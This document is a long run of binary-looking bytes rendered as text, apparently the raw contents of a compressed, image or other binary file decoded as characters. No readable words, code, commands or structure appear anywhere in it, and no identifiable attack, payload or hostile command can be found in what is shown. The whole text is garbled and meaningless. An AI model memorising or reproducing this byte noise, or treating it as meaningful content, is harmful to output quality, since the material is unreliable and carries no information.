(�Ҋ,��Vi����i_���T�R�)��v0������/���+� ��)�0�J5�HG�.�a'�v�}4�8��y�19|��W�|�i�_���"�`!O8(������'������aZh��"�p"�+�����VciY0р?��0�>M�D�iF��W/�8�0e����������I�	����p��1��2�Գ�R�3��'�|�/h��kLC��8L�
TȊ\��T; -dD����ǨD�JT��éPB�B2��D'<�Q(`/� `�+k {@S��e�e��8!�$�n�i����	J�-� $\�JDP0��L�3��n� D �^�B8��0%A@�<�����$�I�vR64�a8��Fr��w�C�|��� �m�7h�Z�6P���	�Д4�e[@�5�Q_��f�І�����\*a��4R<�iy��\��H%���Z�Z#6��M5��Z�tъͬb��C0x7ec�(�2b�S�Mo�YN2\q<���u���}�q�[�"'�Y�r����8�9ЉNA0]XgXa��'�Z�:����P�6d;�"$j��~g��hF�9�0k��Rx�3�0�$$�$��؀� @l�Ch@E0AT�Rj�4��8�5�a- 8�B9H�-����S���'��jP��5�`�����h�'��@HA-Z�1a����L}Ѓ���(��=p�� �,��UMa� � �Łl ���:���Ce���))hYL�5��z��r��E\�I3
B�q��Qߊ���Z;d`����V�\�f���r� �X�^�  t����(��c.�"��"$�( J��U�B����U��X�7��G��W��<^vt(���X�d
T�r�)�RSr�0���'KW*R�ꄬd����@��e.��L��� ��)X���@ �%j��iC�4�0 �W$9�H;�����,�.��8ex���t�:'7�����xB<����@D�g>U�O)�Su��2A]���
g8�%Z;2��g��"*��]�5��� }4`'%)I� ="5�	D��@Li����{��t0> x	M. b�:�8 8pF+�!?�ĩx�Ş��?QWU�4T,l�p	��h�|b���D��D��5S�Д�H�A�ATà�0Ĕ�ekb� ���A�k�cs�%d���b9JQ�g���g�u��i:�Md��55����� �Z8"�h9�a�7p#zI ��� ���1q��q`\��$�-y/l��H6@:pHl��)�:��&�� ���2p��X�xo3dP��-���/0��� 	�ԝ�(S�������s�k v�.I�����)���_ �7�p���!��� `s�yMqCᐆ7�1�qR�ǌ;':�,d"9s�Q����B�'���<�������u&�'�ڡ�Ejf�Ma$��� ��BL
�!E��Y8���� GLHt�G�=-`|h�\��j���p@�N�����A2U|:����L�^g1�a��P�� ��u�#�H�K�U��7���ʍN���XĲ���,P�",!B�ʯ��a�����8x��2�� B9���x����4��� ��h-i-��X���Dx�̠8�#L�� �UK�����#����D,���18��xMە$D�;���K��@��E�K��X @!�Ed����I�@�xA-�\g�������eC�*]�	�b�֤DM,����0�'��u]<�ۀ$�P�/t'�@A��	�(�5TS��4��ISݭXr��4.���C-lw`�-���G�E��X���<A�4�$H�E��}^�Ȗm��NAeY�� ��H0�D����� �����Y�����Y��^��T��Muϡߌ��)�Z���P��8ؐ7؅,��l`�\�B)<�Y�}_�
�G3�P� �"p��
 }�?|��QF����]��x�e�,�,B�
��B���� ���ca�h�x�)̊u 7`߷��� �]�b�`���@0�9Q�A�
���AEh��y����l�YlA�� h�n�B-,!5�B-P�/�M�P�� jl�?��|�54���8:�@8AWv��e�؀4@'�@YT�X@�21��Ό,�a~�@	�W$ �1\@���-0QB<-=�Z(��q�#S�p�i�ơ]�j� tB+`�/��7���5�X1(�0�C-L;0;���4�4���*�������AC�Gy��:�|�S}<ޒ�c �y���N��?�'�ӕu���~������XcBic�\h@�E�^.A	9���H��J��^��c��<n�=f˳qA�8`��ot- d���8C�%'0�C�����4�����	x�)I�N�*� �TO���H�I���
)��Lf���}B+8�,� �^@	0Z�cA�0�	Ċ����П� R&%7µ9`S��	��/�������6�E8�
0�R��R0cZ ހ$� ���5�1x�E�D��2��] Ԃ2��[�%p��8A��&a4@R$\@X�����*��M؀$�	@.�$��@kP�3@A,�L$t���a��)�	DB$,�. �*�(�)\��u�j���B,�&$vn6�i�FP�@,L�����&(�'XM���1�/�B���C-4g�5�+l����wV,.\�x�bw�'�'/
��{��0�@|A���~XA~f^����X�32�>�S��N�	\�tH�d��H�ؽ:�,-#����N�>���#(���F<�E��=����buk�  ,/��O��\@08�Zz_���i/�.�B6�A A8 x�,i��Nr�O��'��XQi�
���M�_��!�_�I+Ё�^J
��(�8tIN��*%�D��m
?����<Z�-�S�!?��.p��8QC@�߮T�%o�6 ��AxMХ���%��5p)�l��@-�����5x�P����ڤ:��h�@Do%!�5��4@d�5,��6 5t�1 ��7�#�Ač�\��R~�W�DB� ]���h�+k������.�kjT�t�/ t,����'����o'
�B|�2��p�[NC-v�X1�5)�4xg0C8�	����)C�����Ǣǐc0v��l���$L~�l̪��l�<��1[A���A5�1���,��!��6��Ў@�����;6�3�CL�� H#<�"O�8A�A��Y�0���#�"���-�(��� ��#��x�_� �@0d�*�ß�r����q����&`	�] ��B 2'��. ��?�v��Rn�E(Ё�$[Q�B;DP'�J���A�7����.
Q.�H˙�<��S�����-�B-����BT�C��,BO�D6�(uɀm�@f��1��0��NP�],��*0!s@؅LC]�q�B��2�M��ڌ���	 u��l����78Nx���B�O�.�p�����G��8�+�a����AP�h� � N�X��A��ɫkԦo� .Ԃ,0�,�BP ��� o&�l -d��2|bj��5@4QS�a�2��z*{(1{X�e�Co�☧㐇z�l{��wq�}��>���x �q��0�f�� �1 |�x gw��vg�kO�k�����) �gOB�f�!�������7�Hi��A�C� �A���@�A<j�@Ą́�qm�����,��1�K$K	�F(�B8�t�E-�r�ݭ����ł7�C6��03.�2's%���G>e@�4��Cd@�\n�M��nIF˯I�|��U�z�Ym���e)����R��-|�0���Ώ?#b"')�o��gP�*$ �G�1�1�nPt��]�J�� ��+�;Ѝ3��م3��J�4� �BL��Lo�1 9���2�5t� ����#&w�A��.@$�r�+|>Ă Æ/�B
�����(�����&��R���(�,0J(��PG,P�3t�'(]�P@(��)S��*������M1��v,C,\�]��	 �z��w�AbG17�cK@d/|P6�܇�z� ���<�C�t�L��N ��&|C
����A������7����{� `@
TO�N�o�o�qpk��D�� {ό��"d9�$WA��5�>L@TB^�����7�y2�Ȉ�	�ʁ'�a�@��H���*�W-ײ�@�2.
D�(/�����+���"�o�+s-�*@�Y��=��lP4�,��0�JdTF�|�:S��[���Փ䜐B׫�S��޳�B.��ȁ-��h��?��������	�S�S�{QWD{WJC098���N�p�].��F�/��´����tg�fC�� g�9u� Üw���>�����]܂�\�:��a6��@\�ׂ�&��'xB�~�|/�ê~�.e����/x�(��,���u,���%j�O'�p�8�.@�����	�{�`������1�p�Su��2b��5T"8hЖI��LZƌc82 ȠZH��=y���.zP���A��"����2i�+9���$�>!:����Ý'���S�=M�L�⡩��1���Bb�K�0�q�́kٮ�Q���aa|���Br����F�5�h�l���U�TH�	�:xt�!w���#Dٺ ����Vy��ą��h&�5
��9�}0��`���B�	��9'.����^�p;F�V�R�"E� {v��h���S'�ȓouٰ?.��m2�凁"5l)O�ķ#�I���N $����+����S`��x��N�c�X`��pbRI%9�Y�ZBi�E��[<� p��
cXY�G���fdXE�U
X��4��|<�g(x�*Z��n�R(�� ~Q�X�) �4�32\�!�GX��'W1�e�<�(���O\��EJ#�(��cKn�e�B  �2B��l.����Vi%hA��O\��7p�e��Pq�r�%L`��[�R�Ɣ�Ul��[�-�H$��řV:�E.\G8@Ov\�b��^)��W�U�9�"�U�Y]b��Ƙx	�!=r(����H#�8�#�)�(8�� �'xp	&h򧅛v�X�IT��;��d��pßo<يI<���&�)���
�F8�C�H��,6[k����,W¸k)��$�J�a$����	5���*jp��Ȃ�,����̟gD����N;5AR
��Up�����
���P�v��7�+�p����XTA�IVX1g�Uƹ �ʷ� ��O�e��Yҋ���n�A��?�ě}@<�L�@RfŅ�X��N��t�K)g�S�%Q�����EEXa�q��ti�
 t�Q�"}4��U�\�q��-�9J���M�U �G���Q8�fp�4��:b0A��#]�����
�� �}2� �7
P`W^Z��t�R�b� 2�)�r��
h8�	�Fo�Ex6�������NFT� 8d
Q���3��|Q�c)O���:�[T�Ba
Y��Ӓ��Q�W���9H0B��|�r�2�/���^Ր���P�"�4:�l$C� ����%V�>�A�.Xc:D�@`��;9�Ofb2�� (0�$H�diz��J��,��9������E-E�*�,-�GӄT�
�t�&`C�`k�	�d(�b�E�3�xM��P�%X (�qbP  �58����6��o|38��8�Q��zAU ����W  ���v4��l�?�C(�эhp��@��VG���<��Z�;��G<��7\�
Y�B\p� �Q���������w,c�0AX���E/E����P�G��T�������.���QC~%��1���c@AS�ҍ a��� nE�y��` ��=2G3B�
cy:�d�/������&��+.P����1E��'�֢`���/ް�f��,��?��7��P� ` Y8�T�r�[�(�9H
�1΃O]�*��i�'t�D
`#�P�   g�H
��[�f���}��T!HB�Qd���HH�$&I���0�e�]XB
hR���D'>僫���
Bh���ʜ<l-�t�-��]
aZ7;��`�ܲ-A+�Вy(f� Дf�y�*�4q�7��/(��������\�����;Q�2��h�> N�m� (�ސàM�q
�^�~v"V�|!](
�v*�Q>�&�)�|��R�tä=2|��w��Oy�\S�:t� 2J��C:�Q���q�0�?����z(G�~8;����2��V�iI:Y�j>v�5M�]��q.$�  ��^[s���ׅUE�G�� 0]��NJ�lf 0���ܒ)LQ���R��Tjc��3�ֵ�nb+d����E-
F-@�ūh��\Y�¹w�-�u$4� �@�2�Y�[����Ŵ` #0���Po��G;����o�Hz�BO���D��/�6� ���0�6@'��K��E���		zr1���k�:XRVK=���U�D��2����gj�02Y�e6��hC� ��+x�6��T�I��N�d̨13#x���q�\�e�������V ț3�Jz�� hV(�Yo���M�VǙc62�p��Z�I���!��O�t�|���� Cu�p�ԺցB>�n��àYXzw�;�y^�d4o�P��W~��y�K�/�Qgc�;+h���C�n�U@����.���*h؈����������L��aD�&>�
��J轰MMr J`�҅��vc��-��e��6r��`����:+e��P(� �L���S�AT|aT����.�jAp%��k�pA�JX�ఇ5Ί��؈!�!\ �W��� 
(����ۈ����h�ʧ}�ElA
Q��� ~�+�i���#��`����X��0	����@���I'�b(x�F �6l'ւ���'�.d&af��fT��஘�Hh�P� 	����V�Oj���&`�i��!� 2�f�4c3&o�>A�pH!�!b!�8q��a��!7N��Ќ�j�Б�aH��B`��g�
 }aB�5��]*� bA!��!4���@rA�ä�a~�<pb:�x��"���ȃ��22w��d�v�#?AP�Ԏj��{h��Jad����D5@d�:2��?^�T�<rbL�]����ؚA�rbD�ƧH�)<2�]f�l����~P��d�B!z��ta$�-S�.G�.�2�a/��/]0_!@� ( �pK@aF��Ph����k	9�X�0�0.�..Q�<�AL��K�(�<g�&�i�r�5�p�X�ؠ��Ⱥ�Wt s� �P�`�ˁd󁊅�a�
��KO�h �E��NO�!_�.	��a`Fb�܀%����	RF�h��B�� N�br"'��d.��آ�"&�`�!Z�-�d,t�g`�?G���� ���!r��!kР��@�Q� ��!@����4CD��ɾA��X�d �	���s�����,���8��m������ª�֊|���F����Nj%�!b�b��AAH�fA=������#[������/M����E<�����Bry�ʪ�����&}�l����Gơx���)aR���tb��
�@G�G]x�\R9��x�Xa���#saTA���f���8�NSaScubfE���E@a��1M 2'�l�2����+59N5}�TBal�F `R��3sҵF�5��43�dS6�%V�t�F�7q�ıjN�e��s������ǀ�T!!�"��"��_⑶S$��;ó�@���2�&�</f*,��s��UQ�b�&Z���N,Tq�Zp@�@@��2f�@a�����
C�*a��iThBD�*!�@� 2�)SLI��!B!*��A���8�!(�� ���oTA���z��.��c@�N���v�P rl/I��9�D!c�ق�n���4<�?x*D�Qc5�T?�/
-�t����^D<>AT�+7�=����{�!pA~����p�&IR?�ta���s��g�\�#����G<PT'@/�R��a��4UV�W�Vo%Qn�FrUW��1���L`��p
���q�rK@� B��5Y�[sRT,�[��}�|L`��~�\yňr$���q�L��U^�3vua���9�%�_���$`)��Q���8Q��a<a e6fR&���뮮3�d��=w��D�(� ?�n(zqrqQ�բ@��@�N�1&�~��xgW@D�ڠv`�	~��)�2�D�Qd@���p�8��j���r��p�k�񠊁�D;� �d 
2��vA1#I'��J�!o�`J���8�Jc` <�?��?�!u{ *ْs�>�@�6`����Mۡ:�<b�d�Ua��I�"a l��J���R!�{�A�5Etz�r'���)Ԓ/yb^ha�
���Vabl��+�rQ�N
�\���"�u�AtနWQs��Y��nb�a�����! !Q�Ws�7ְ	�� ���L��(6�d�eSJ���/�߰�ZYs[�P3�u~�����d�xso����^	��9땏�e��k�.��I	;'8�Bb�4x9xa��
@X`�d���`<Q��.��]�-8V+~�)Xf�ڂp8@wxei�����1�x�yV�	޺�ޚ��k�̜�,i���R�\�aZ����١ ��TA7r���f ��;� �����ف���v�\�}ԅ,��Y���,HaPaL_Ҕ]5n�j�n`x=���)��M�EN];�t��Rl{z`�\� 	�@����Af�"!�� 6rb��n`^�#7 \�h۶q{blalaTZATFz��&f�o��-`b��GB�##�,��`Ci"��,��%���`�����|�3\�7|�%��ut�j�F�#W��c�X�V�XZ�i�Z�h��PY���)0�3sT.�X�
�K^e�]Y��&�u �R|�+��A}���h��碳�s"ɧ;B`+�`La��v��F�&\��;�=�>�NG6����'ʓ��<W܎g� ��
�"Z�B� *�� �r a/,�l�����D�i2�I�'/�!��� �� �� ;��񱂶����l��� � >��!��ۧH���C���CV	���,�0�LEՔ����EL�Z�r�`bX9�-@	n{x���	� !�B�TM�*�j��]w)\��`��=�?���\�L�i"���ab�]�����?��&F�٭�A�Q�{��Ý�G�S�����HL<W�1cm J`	ǡ[���P`�d��E�M�����}{\������Ts��hG�aZ����5Zt�P@NַZ�ʥ|��$���� ��"��" �Z�<����7i<;�'~b�S a��	&�S1�6,d�a��2,+���q���,�|�s�e������*a�!}�i���ia*�e� �V� �1�ӟ�/H���ԣ��!H/[�}��aG��sl��[���!���an�'v��[٪��*��ϾCw��)���+�!\H!FZ�EHarJ� �a �`�㣽���?���8��K$S�\-�H��ŠR`�� 7,x������4r���E�z�2�,bd�B�AG�4�:V@�F=n(��F��dxڌ�\�|@�Rɖ��mъ2lʱH�����S~�:�#.�V�@�5�ԭR�v-P"�_�X�b�'��;~9��ɔ+[���N�=�m��Z�.pĖ-�fl�\ժ�R5��2	�iK���j�0h����C�G�������
�V�P��e`�:]�S�n�!E�}�`��$&���āI��2� �,��9t�鷞~V�� adAC;�#� ��?N���?+�`H���F;T@�L�]���ŨC.6�x�KTM��5� '�PpM1�PC�3Ψ��k΄B3N� A� q��VbY�*��c�/(�r*�ĥ %�fM��R+2�P����	��A���<D�#��O;yt��2��7�DR'�l0J+�PE��u�X)M�/�<���}�����  t���H}��]��J�j�	%P#CN���Fʼ��P6�pV�J�ʔ@�LSUulV[i��QH�;�Y��5P10���\8�B�]�l��^~��1��f��p�;f� ��&1����jḦJ5��f�l��.���p�	� �=��r�AgE#4G�$��םu$TG�~䙇�z�h�{��7�����$�q�Z�sH2�����q��:�ER�tan(�!!z(v%]��"`����Rǘ�(�䒂�)��+����4�p��:�LS�$�d����%hY%�XV�'�Cp��a��)�� �lS @y�.��������*�Dr��)G7|�\E�먎V��J(�H��t��t�����������.={��C��Ic�`F���4��mq�F��=G�F���$P�n�+���[a�v��*p��$����.
P�]r��]�e
���[@���p`v�h�!�,,5�yX5� 1�L�6��j��p0�
�p�ǈC�. �$[�$���T�fK|�?�c4뤇:B��$f����lhz0�H�V}C �@�!�� EMgBP���/Xc �`C����CR�
�x�?��|�@h�"��h@:x�8�ᒘ�b����j��k\� Q�E,bv� qJZ�kB ��Ar[���J`�c��)�( p��v����� @�`�b�����t'b��v�HUQė��DQHi�Fu<�(�+{�A�>�Usx�S�ZPP�qhd�{�&��S�:��W|7�y*U��'��+ޏzg�?�ዧh+wW9�V�AIt��В*Y �e-8�m�e/|Y�F�Ҕ��2{@�h�x�.,.�	蔆�Q�n�q�JD��x�p<��"bd<�R��+��:*�$<��'bA:�B{<��af鑙��A�+��=CKA!.q{��Mc#��v��k4���>*��;�`�hC$�	�A�U���4��*b��9�����da�M�T�)t��H���s�*�J˭rr���*t���Θ�xC\` �7P� x�	`1 es�h��X�� ��&�x�i��4�YH5�@�SŐy���~�P�m�{#� ��$�h�Fz�^�<CQL`��% �����3=�����+��@�I������z��x@�4{��S�Ԣ���]�"�Q������J_c�.��y�iX�8�榵���n��p�AW�!p�J=�K%" ���. O ��Flu=өN ܐ�UI�:#$ �|���U��2�@i	h�t
tW�'A�mP�!�����ʁ�&� ��CZjp�$TV�1���B�YW|V�m(pq ��e��ĺVK�B�I!�\�^�J p���F	JP�]�)���e� � �"P
����A���~��Pdճ�>��k.���G.ڙ?j��1/�����p�Ӎ��x�[���F&�(�W��;���q}������ ��|e60�l@�	����k����n�#�hy{ �����DԷ�с��h\L!�x�E�+vq�o�s�-�ƺ�Gib�� ��c��Nu�� 8,l�܁jt�<H���Z�)BZ����S4�:R�B  !=��S�G��)A�Sn���@�>�@�q��9�y����!>��	M��3r�GC�D+�<�>$ᐉ�����Y�୳���ނ=Ih�����`@�k)\R��[�r�zB	.0(Ă�H�8g�]x�
�p��L Db�������t�X�.L�^xza�P����l�J%��p�_t,�' �"x�HԢ�~E=�qE�@�s>v(�TM��	`7�qC�
��=ٓ�=j�m`�@��� 3�Q�s'�b�AS00S@
//��0cS��;ȃS�A<0'Pc�@7�4�C��5�Sc � � mePSwTz��L�X a8	^�2ewe_�d�=3	c�V4�kՆm�VkEgp	��4ix�Fx |�W0�4@� � M}P��`^��}� ��s`�a �vWoI��Y����xS�0�.��30$@{�gJ�@�p��j���P�� � &�C&@���k�� `�� ��l�#��[8&��%0 81�;���WMw`�+� R(G�p�(�gOt��p�"M��` F�C�_X)�QFam�?6�	D)%7���@� � �!Ͱ��
qr�?"�%(s)8

@B�����1I
1�� �A�����Ѱ�7=��6�+,��235V��tH�;�O�0h�s�te�B�<��]��P$�Th�D�E^p�UZ5Z5_5҉x ��w rӁZ(#:Px~� ~f�I���6�0A��=�| ��_`���y��"�w �&7��yc�%  � �` n	8@���H"A��8!���� �0�[ZRِ�P\�%Ĩ:�`�� �P\ ��p~1�b@��pT��r�4 ����`��NִN���#��~���(��]�?��;W(��w@�,��� X@�o7� �SN(p�Н�0��pP�
�F �p1-��rˀ.�t�v!s��A��	.��1�1	(09�� (49��/�D	�1�F�A0%D�M	G45t�pSS9�cX�tMw C����IVB�dTW�RDvp�p�Fv�F�Y�ftF��w{ىB�#�n�Z�� �!� ;0!��f�l�|�x�z"|@�����6w��#`��7r���
��F���z �P� �YJL�!���� ��
�9	� ]�@pB����w�P �@��
��:�(� ;���uq���Ӵm�I��7���-����n��@��[pm�q]я@= Qf1�Y< _�q6����+em[���
��n҄y���	ٕ�8�#��;�r�b#�$j���(
50��7=���'��у.:S0�	.���������0�;�����2I�S��s�B��0A:��SiC�� "P	�QTx�O u��đu`)�@uh��dGX5��qؖ��$�yx�Z�txw�kdYTcxyڦ��sP������[����0�jY����v �p
��i����  
�P8` �@����I�|��8�x��`
(P�� f`�p�Wr`0�%p��kb���l�GL�p���ʼɫ:w"�`���]�ZF�)������A�?��{!�?��E��;$׎�rqda��;�r`�(>���c���_�	^+)!��\`9����#�۱���
�`s�2���/��=z��0�,;9K
���C�CI1������	'�/v�00uL�0��OZCP�th� :TQ�N�BZ��PJvua�KuB@�g
�e��g�Vv	 >@Z� t�g 5"5k�Yw�gm|x_ !�f����y�ǆHa�y�����u
�v�{���w3�w�I� �dP�c���P�0�	`���P����X щ��`�p'�S��i��˼�@˪㍉�����:N&gq�*ʰ����#�S��P�^�>�b�o���(��)��w=�p6��(��UQ�����m�I.J��1q�2�#H$��|�� 0���>	�%����A��P�-<�$�F�7\��D9�
��4� M�� �:���/r J�0-Դ>CF�S�Y��P"�˱�\{TbiR�bY`
vf;E\<EiKg�Y W��we,g r	|��k,��ɷ����� �y[��]}�[�"~����H�#��i��iz#
�)�
�� ��7�P��z3�:t�9� ؞����  �`�`
���
�0}��@A�xˬ��{'��:���y*��B~��)����EB���,��*:џ�+��Ӫ��a�)H���]�i&џ�<����n,.��(,�Ȣq���6 MYQϣ���|�+0�>?�89.0+�=h���-�=�(�+�	�`!� ����0&`�'MĪ�Gl h�tᐅM��uR<uSG�b	]�D��by	`�`Wvd�uT��I�4��M�4�'#y��x���#}�5����;��I�[�ǁ��a��0B#�/���i�
����	��
s�mx�y]����@�R�
�m�e��P����PR�p��
ǖ9�}��pR
����y'_"��@^�,������B=	�
TP�=�����1����7��ͻ̟�.�6 * ��Rڥ� 9�;�k���(�X�o��O!��ܖ��)���@��*'|�.�P
&�Av��B��c����	=��M�?����,8.��	<|� �& �~�Q�Sٴ~V0dnpd�^�un�];���y�O�'��G�w*Ng��{��}�YS�~���fH|��|�����"*" ��H�	z�07�Wzذ��7� QW`��`	��:��I�P�en����@,�p��}r�@�
��:�P�Q/�p�L�T���E�[���\�Ó
��N��� �IP (�`� �mG�@���|���(�
��(@ڻ~�� V1��ۡ�y8�5��l�e���fo�.ۉ�6P������� X��� �����۱�C�A��=F���ѓ=����`�������!����7���	�MkJ��(-1��S:dhj0�Y�������\��]z���p��Gp	����s� 
�v{	{9�_�����D� q`��0`0���Z�$~���fM�D}-�c�ϟ_�� ��G:t<9BǈP�D��
�8W��*U�tQ���40{��I1jX�Ac]3p�)S{���TL+V�L��u�$j�V��K�ZX����jN��\V�nq��6�F>X�b��3���F�aA��64�R����[2�����W�?l	�Eɖw��CQ ����7�/VgW��+��htl��n�A�m�˻�?N��
V�oe�7�kD�A��7�k�>Baæ{ @�#Bh��s?���|��'�X,*0p��a�]J��� Ad�AR4"%�h��"���P�L��/R�B��D��r�BR&Đ�Y�-��(��o�Q�2T)��2: `�p�$��jx�Ei�PR�� �
1$�2����:�K/�����3� �.�좈��@�<b�9}����L@?���C�$�3`!Q�hс���t���;R"� ���w����$�aD
}z0#�T{`�U}���#0�$L]Iadq%QR�%�T\�E��\��(�bV���&��H�

��*�+��'��Y�Y�)A� Y����R����*�.�⺅�]�2�Q4zG4�n3Y<S,��4JŘ\4
�%S����
c�
���ʶp,F��{x����˖��c_�e-��F�M#��n���닲Ѯ�~-P"����`ֶ�.i���΂�0K�c���`�r��`��{���H�_��@�Y��RD�߶�5Q�N�6�Ct��O*��B;���5p!�?�I|��5�ƺ���G  �
 T!�H#�dr� � #���2��2�/_3L1�0��#�d�5�!�w2~'�O?��Ӟ@o'��3� �Q矏��L#�R0-H���XX�
��`��ߡ����h�{:���ZK�U%�ef�^_��j
����B�8��T[����z4�(��A0V1�PaX�[�a��taE��2B��K.��/��u,�8�k�ӱ\�b`�Mw�vT,2)�|���/�ļ`�i�doQ*�A���a1c��F����ƙ͞��-U�`F���1F�qE�bd��ǈH���s>�я��~��gh�l�P)ֆ ���Dn��0�8t���$�0	�M!7%R����H���C�P\4y�� R\Z]�d$U#tN2]5��\�J�3�`gbSL��D�
q�:�)��S ���C*yg�@�MHu�z�������0�����v�F�#A@0E6��#Lp�HJ�(Zɯ~���,B�e(#��_(r�, e��
����W�Á�҇=�1gc�x���A�4�䘆2d _ܥ]r�\�2�]�F#��˔pYĂ`�9f p1� ��1R�t�0&d7�N.��`k�	f��s������j��|�6��QŴfc���&D�L���`Dz�̃d�+���V�j?�Wz��*Ʋ*=e���
r �PW�J�ҍk$c��������<4J�c
��ф:�.C�U�\فj`��m8p!�#�c@n.�ۀ*��u�f����X���Sv�Y��2ӻG�x�y	1YA�ғ�6�	��E�V�;��`����c#hBv`�g� + �V`�z&�}��U��'Y�⟻.\�	�Q�DX�HF|�P�B�)T)�E�5b��!+f��`��� �5f@��@��0�a���b^�ʗM���q|i.~:C����H^�V ����@v
��x���r�3�Ȣ���	0�r�,4d�NE6��m���3h��0F�.{r:��f$cE�*a��WF,'522ovX�ć7��2.�AY��c��l�L19�"�q�0-�R�L�(�S�ª�@8�V0j��Z��:o��&U��L�Zv(��J�Mp��I�����l\�s=�%.P�m�`�s�]�v`��M�u������<07	����rSQ�do�D"�on*뛃���4��=�A^��aj�3���ϔ(�%�0��'�eذW���K���X���fJ:8��c)ʺ�(@Y�� � ;d�v�#�PF-�a \C8�K\��z�K��a���(\9;~c��PP !��/b�1�Rh`C����1��A3�u��x`]����gY��������Nwƣ�H�����x!�	��X�WI[͈9˻&�i��CS�� t�q� ��ڌ�l��%ط�_T��^ߚB�E����[k����=�i��jCі��a�j[���0��T�mo{���R1�g��_W�䷷��moI����6q�~+�eH��P��	_�*ȁ��/��K0\�p�tc0\0���^A�P�q���9��i�
8���H 3��z���XH�k� �<�90�i�������*�X0 \��f��!�y!B�b�Ր�ȅ�2�b,<�x�B�`�7�:��f=���:�*и*��b��]X �qp35���4r��3�x���%��У	賲:#ʠ<��y�Ѹ@ԣ��UP��31�4<R#҈^ȅ/�q`W0�X0� �+�H��(�R�Ӣ�I�҂`�R*>T�5a��1��-��&1Fi��#��.,�j3�㪶p�>`
&�37X��cG)?�Q��|��}�~k?��$���/��F�����x��ܧ�q�s�ex@4��R(wh�k �h����d�dA`P�]�@[��eX	Z�X�hH)��_�lPcPgȹW�ɘd�d���[P(7B Ot�wh<���Op�-�7p� ښ� ����&S���m�)�X�(�;���<�-X<L��ȚȺy�X+�@�B��
/P3�<�1�:�K��P���$*��˚�XW0c� �!�7��T  R�l0�����RX>Ȅ�-�X�\�ך�L�܈Ӝ������������L�Q%�)IZ��3 cNi0f�+�`�F��k���R7F�������n���?Z9�Ki����NY�
p��胳r'�p�>�>Я
��0hZ�4��d@���^Q�X(�DHM�W0�h�H�d�9C��z���V����%O��N�PPhP��V �V�0�P���X���{`���
wHwx�q�6X�Ba�\P;�С�#exS�*S��������DQ����D1X�H���C)��G��y�<5��S��29�>��~����٢��KP��h2IT���I�#KC̰	�` B(��\���1�DEuiR[�L��Ӳ�ÐŁ���hӒ�՜O�Y����U=-�T�)P�h�b3���LM0 c����j(��K�fL�֩>qkN�?b27t�&���i�F�I/���|B�La�0���4F`���C�ȁsE�s�4@��'��������hPlp��c��0�ox@(Q�P]X%��-QP�X�-�Q �Y@�Y Z@�\�H\���f��(@ٔEY��X�t����Z0a��� ���*�؂�J�SR.ĉ�@ (%Þ��/�T(�c-Mz`��˅q���;�1�D��"Z��0CĈ+�,���3�8�A����uA3�"LJ=�LLc�������b\x�9�l�OC$�F�ʍa0�ᓚ��O�;p^ˍN-	�$�ڛZ��̝����Ԁ1�^��,�6�:N��g��eeVr�Nm,?i��ίj�7�8qj�� �(��R�,S����@ 5P���Q��������Wx2��
#X�z�OP؇%щ�؈�X��Xd0�Q(�rP$S���Qn��0O(bp�U�64�_h�eQY�͂0��0�`X�W�I,�Y>"�4�K�:Ü�;><����(�q��,��m؅���x3�{��)����ʝ"���3�D�2FX�(+�8��*�b�H64@��A�"M�WP�3������a�c0ĵ�8�H�[��X�h��N¤?���`�5ԌR(�)6�����?�M.��M���A�O�d��U%	N��U\Xi,Vq��_�>�uNߝN�uel=��m?o��m%&�����ȁ*��X��a^όx�0@xM	��W��hƆT�aP�`i_��	a�O@�_�p�Xd gd �5rr�ZP�aX�؃�x�{>y~��XS�D҅X��<PV�.���+H�j�	�:"Eڧ�;>ʪf�:�!�/���2��)�����T0�70�` �e��5b�*��Z��y�R�4�У����� �	������<�����_( ��"L�$*T��j��4~Kƀ�cP�)�((��`U�R�c�U�f�a^��_5�d��1X��sF�Œp���k��F?�u�W~&�Y�&�m�N��$h:���JhCh�P��n���^�<����\�OZ��l����W��0�s߶AS@Z8)S`E�UT�R���p�=���Y�n(���q��VX�V�펳`e9�N�<����6���莧����Y��^-�Ee����Fa����*�7�҇1S@����	�\�;��"c�fG�5N��"�"b�)�AKs8�/ֈ@���ӈy�>cSv0�c0�R�����Ƭh���� �d�&:�V��<.ڭ6��kU~��leh-��eI�4@�lu�}���
�, O6�Ct�5�C��1��r��}��{fh	a��l~����\�]p��>�xn���H� ��H��|>� �(R@�H�Pxt}؉�؅��e��>٠@Y�^Y�o�a�+�No�p��Q���ď,�@�K��(���Z�AR�8��&ˠƪ\p�U7+8���)n��س����'b�	�<��Z/���O�D��3-�wЇ�=�a�cS_0��-E��c;�g�Jk��}_6�U�~��#NU���2	<��Ur,�Fs�Fi%�'�&oT�E��
&���d�pl��/o�6���\O�0y'�H�����O�=��Ćo=�a�<��\��A��r�R�H��B/�Pzh`�Ȇ�XO� O�Xu��n�؇Ņ0 o�{��S'��zJ�ѣZ?*�I��b�9rJ�9;��\8�� C�N��ap�b���Hb�����pύ�nv�Y���R�I4sj?��I�#�$�*sx�c��`@����8E�څ|���w�\ ��!��`� �$��]�g���N��V�s*�H*��L1G~����
��	ȁ�f�Gy�_�4ǧ5�6g0l0
��i�	�m<�PV nVP�� .=�Bot�/�l��l��(�S����٨r�Jq35j�c (`�ec�W�x�o� ="l��A�.[�|��Ɩ=�̙�+bΨ��(.-�Ĵ��F�\:�Ur�K%�y7���#{�!��.o�����AԖ���iN7��ɨ_|����Կ8���e.���xWz���-�/��4��P
��Ä�� � ]�ۅ�,XpB�ڶo�έ{7�޾�MH.����q\�N-��1c���>�Z�pu�.~���ϣ?o��+#�Ï/>����� ?�mDTA���W�:�P�:ܷ_dQ�l�3Am�1�?j�aH��`�F������v�:�8�:(�+��6�J*���(C9d
��"��,0N�@%�'P�A	%��iYƐM+�D�A�$�И�2� �,�1��E  ��+ �R+��gLV]e�at��J-��I�09�嘟WI�+���L)ISL3�55^��VY6��K�VKtZ�RT��CN(�P�]�F�VQ3�ЫJE�z�Y0�z�[���cF%U��8UJ�:���^�l�#Ţ�.���Õ�ə�7ޘ�Z$��v�����[omk���q��¯1�W�/ɜ�4�Q�v�UW.T@5�W1w�al�z��ױ��';���_8`�*#� � 4HH��j�!���R	�#�xb�Lȃ�42x��7���d*E����)��I(���dlQF2�	pP6@d�M�1 p�'f"T�Bs���B�D��	\��-����.�p�
1��LN6��3Y��>��,�C'j!�)CND���LͣS.� ��,OU���n�b��
